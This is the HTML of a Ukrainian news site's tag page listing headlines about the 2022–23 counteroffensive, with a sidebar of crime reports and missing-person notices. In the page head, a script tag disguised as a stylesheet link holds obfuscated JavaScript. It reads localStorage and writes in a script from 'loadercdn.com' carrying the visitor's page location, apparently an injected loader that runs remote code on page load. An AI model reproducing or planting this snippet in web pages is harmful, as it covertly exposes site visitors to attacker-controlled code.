

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/tags/1416/
body_size: 16586
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>контрнаступ - Надзвичайні новини</title>
    <meta name="description" content="Інформаційно-публіцистичий проект Костянтина Стогнія «Надзвичайні новини»" />
    <meta property="og:title" content="контрнаступ - Надзвичайні новини" />
    <meta property="og:image" content="http://nnovosti.info/images/yandex-logo-square.gif" />
    <meta property="og:url" content="https://nnovosti.info/tags/1416/" />
    <meta property="og:description" content="Інформаційно-публіцистичий проект Костянтина Стогнія «Надзвичайні новини»" />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	
	<!-- head scripts for section pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white clearfix">
                    <nav aria-label="breadcrumb" class="float-none float-md-left">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item"><a href="/" class="text-dark">
                                <span class="d-inline d-md-none d-lg-inline">Головна</span>
                                <svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
                                    <path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
                                </svg>
                            </a></li>
                            <li class="breadcrumb-item active" aria-current="page">Всі публікації за тегом «контрнаступ»</li>
                        </ol>
                    </nav>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>11:46<br>14-02-23</small></div>
                    <a href="https://nnovosti.info/articles/u_vijni_rosiji_proti_ukrajini_nastaje_perelomnij_moment_dali_kijevu_bude_girshe_washington_post-1143.html" class="text-dark">&quot;У війні Росії проти України настає переломний момент, далі Києву буде гірше&quot;, - Washington Post</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>15:04<br>25-01-23</small></div>
                    <a href="https://nnovosti.info/news/zsu_vidijshli_vid_soledaru_prichini_ta_podrobitsi-67183.html" class="text-dark">ЗСУ відійшли від Соледару: причини та подробиці</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>08:53<br>28-11-22</small></div>
                    <a href="https://nnovosti.info/news/okupanti_vzhe_vezut_na_pivnich_krimu_betonni_ukriplennja_abi_vidbivatis_vid_zsu_foto-67017.html" class="text-dark">Окупанти вже везуть на північ Криму бетонні укріплення, аби відбиватись від ЗСУ (фото)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>21:47<br>11-11-22</small></div>
                    <a href="https://nnovosti.info/news/nashi_nashi_slozi_kviti_herson_zustrichaje_zsu_i_palit_rosijski_ganchirki_svjatkujut_navit_u_temrjavi_video-66984.html" class="text-dark">&quot;Наші? Наші! Сльози, квіти&quot;: Херсон зустрічає ЗСУ і палить російські ганчірки, святкують навіть у темряві (відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>08:22<br>10-11-22</small></div>
                    <a href="https://nnovosti.info/news/zsu_vdarili_po_shtabu_okupantiv_v_chervonomu_majaku_zjavilis_podrobitsi_pro_vtrati_vorogiv-66977.html" class="text-dark">ЗСУ вдарили по штабу окупантів в Червоному Маяку: з’явились подробиці про втрати ворогів</a>
                </div>
                <div class="bg-white border-bottom text-center p-3">
                    <div class="NNO_ATC_728"></div>
                </div><div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>17:30<br>09-11-22</small></div>
                    <a href="https://nnovosti.info/news/okupanti_pishli_na_neochikuvanij_krok_shojgu_nakazav_vidvesti_vijska_rf_na_hersonschini_na_livij_bereg_dnipra_video-66973.html" class="text-dark">Окупанти пішли на неочікуваний крок: Шойгу наказав відвести війська РФ на Херсонщині на лівий берег Дніпра (відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>11:37<br>15-10-22</small></div>
                    <a href="https://nnovosti.info/news/spravzhnij_shturm_tisnemo_mrzotu_do_dnipra_podrobitsi_pro_nastup_zsu_pid_hersonom_foto_video-66883.html" class="text-dark">&quot;Справжній штурм! Тиснемо мр*зоту до Дніпра&quot;: подробиці про наступ ЗСУ під Херсоном (фото, відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>15:12<br>04-10-22</small></div>
                    <a href="https://nnovosti.info/news/de_vi_buli_tak_dovgo_hloptsi_zsu_na_hersonschini_ta_harkivschini_zvilnili_sche_kilka_naselenih_punktiv_video-66851.html" class="text-dark">&quot;Де ви були так довго, хлопці?&quot;: ЗСУ на Херсонщині та Харківщині звільнили ще кілька населених пунктів (відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>16:49<br>01-10-22</small></div>
                    <a href="https://nnovosti.info/news/boji_u_limani_odni_okupanti_zdajutsja_v_polon_a_trupi_inshih_rahujut_zsu_video-66847.html" class="text-dark">Бої у Лимані: одні окупанти здаються в полон, а трупи інших рахують ЗСУ (відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>12:42<br>14-09-22</small></div>
                    <a href="https://nnovosti.info/news/gori_givna_navit_v_tserkvi_monastirja_i_tila_vijskovih_zsu_bez_goliv_splili_zhahi_u_zvilnenomu_bogorodichnomu_foto-66796.html" class="text-dark">Гори гівна, навіть в церкві монастиря, і тіла військових ЗСУ без голів: сплили жахи у звільненому Богородичному (фото)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>12:34<br>12-09-22</small></div>
                    <a href="https://nnovosti.info/news/mashina_rospropagandi_pochala_sipatisja_na_tb_vidverto_zajavili_scho_rosija_bje_po_mirnomu_naselennju_video-66788.html" class="text-dark">Машина роспропаганди почала сипатися: на ТБ відверто заявили, що Росія б&#039;є по мирному населенню​ (відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>11:55<br>12-09-22</small></div>
                    <a href="https://nnovosti.info/news/rosijski_vijskovi_na_hersonschini_hochut_sklasti_zbroju_i_zdatisja_v_polon_video-66787.html" class="text-dark">Російські військові на Херсонщині хочуть скласти зброю​ і здатися в полон (відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>12:55<br>11-09-22</small></div>
                    <a href="https://nnovosti.info/news/kontrnastup_zsu_nashi_vijskovi_vzhe_prosuvajutsja_na_pivnich_zvilneno_ponad_3000_kv_km_foto-66785.html" class="text-dark">Контрнаступ ЗСУ: наші військові вже просуваються на північ, звільнено понад 3000 кв. км (фото)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>17:20<br>10-09-22</small></div>
                    <a href="https://nnovosti.info/news/u_minoboroni_rf_vigadali_neperevershene_pojasnennja_vtechi_i_rozgromu_rosijskih_vijskovih_video-66783.html" class="text-dark">​У Міноборони РФ вигадали неперевершене пояснення втечі і розгрому російських військових (відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>16:47<br>10-09-22</small></div>
                    <a href="https://nnovosti.info/news/vzhe_ofitsijno_zsu_na_okolitsjah_lisichanska-66782.html" class="text-dark">Вже офіційно: ЗСУ на околицях Лисичанська</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>13:30<br>09-09-22</small></div>
                    <a href="https://nnovosti.info/news/tse_nejmovirno_zsu_zahodjat_v_misto_kupjansk_tim_chasom_okupanti_vivozjat_ljudej_u_rosiju_ta_lnr_fotofakt-66778.html" class="text-dark">Це неймовірно! ЗСУ заходять в місто Куп&#039;янськ, тим часом окупанти вивозять людей у Росію та &quot;ЛНР&quot; (фотофакт)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>12:17<br>09-09-22</small></div>
                    <a href="https://nnovosti.info/articles/kontrnastup_na_harkivschini_jaki_naseleni_punkti_derusifikovani_video-1130.html" class="text-dark">Контрнаступ на Харківщині: які населені пункти дерусифіковані (відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>13:04<br>06-09-22</small></div>
                    <a href="https://nnovosti.info/news/zsu_vdarili_po_rosijskim_vijskovim_u_novij_kahovtsi_i_potopili_pontonnu_perepravu_cherez_ingulets_video-66768.html" class="text-dark">ЗСУ вдарили по російським військовим у Новій Каховці і потопили понтонну переправу через Інгулець (відео)</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>20:20<br>29-08-22</small></div>
                    <a href="https://nnovosti.info/news/na_hersonschini_vbito_eksnardepa_vid_slugi_narodu_kovalova_i_jogo_zhinku_scho_novogo_vidomo_pro_zhorstoku_rozpravu-66742.html" class="text-dark">На Херсонщині вбито екснардепа від &quot;Слуги народу&quot; Ковальова і його жінку: що нового відомо про жорстоку розправу</a>
                </div>
                <div class="bg-white border-bottom clearfix p-3">
                    <div class="border-right float-left pr-3 mr-3 text-right text-secondary"><small>12:48<br>29-08-22</small></div>
                    <a href="https://nnovosti.info/news/zsu_prorvali_pershu_liniju_oboroni_okupantiv_pid_hersonom_gatjat_po_vorogu_z_tankiv_aviatsiji_artileriji_video-66740.html" class="text-dark">ЗСУ прорвали першу лінію оборони окупантів під Херсоном: гатять по ворогу з танків, авіації, артилерії (відео)</a>
                </div>
                
                <div class="bg-white text-center p-3 overflow-hidden">
                    <div class="d-flex justify-content-center">
	<div class="NNO_BTC_336"></div>
</div>
                </div>
				<div class="bg-white p-3">
					<nav aria-label="Навігація">
						<ul class="pagination justify-content-center">
							<li class="page-item active"><a class="page-link" href="/tags/1416/2/">2</a></li><li class="page-item"><a class="page-link" href="/tags/1416/1/">1</a></li>
						</ul>
					</nav>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_vinnichchini_vitchim_zgvaltuvav_13_richnu_divchinku_poki_jiji_matir_bula_na_pologah_u_likarni-70890.html" class="text-dark font-weight-bold">На Вінниччині вітчим зґвалтував 13-річну дівчинку, поки її матір була на пологах у лікарні</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/za_ruku_ta_nogu_u_ditbudinku_na_kirovogradschini_divchinku_z_sindrom_dauna_prikuvali_lantsjugami_do_lizhka_foto-70889.html" class="text-dark font-weight-bold">За руку та ногу: у дитбудинку на Кіровоградщині дівчинку з синдром Дауна прикували ланцюгами до ліжка (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ukrajinski_akrobati_zirvalisja_z_visoti_pid_chas_shou_v_nimechchini-70888.html" class="text-dark font-weight-bold">Українські акробати зірвалися з висоти під час шоу в Німеччині </a>
                    <p class="text-secondary pt-2 mb-1"><small>06.01.26 | 23:30</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkivskomu_rajoni_legkovik_zitknuvsja_z_avtobusom_18_poranenih_foto-70887.html" class="text-dark font-weight-bold">У Харківському районі легковик зіткнувся з автобусом: 18 поранених (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>06.01.26 | 23:22</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_nozi_majzhe_ne_bulo_ploti_ta_vidnilasja_kistka_u_krivomu_rozi_znajshli_reshtki_znikloji_zhinki_u_shafi_v_ochereti_foto-70886.html" class="text-dark font-weight-bold">На нозі майже не було плоті та виднілася кістка: у Кривому Розі знайшли рештки зниклої жінки у шафі в очереті (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>05.01.26 | 14:29</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('send', 'pageview');
    </script>
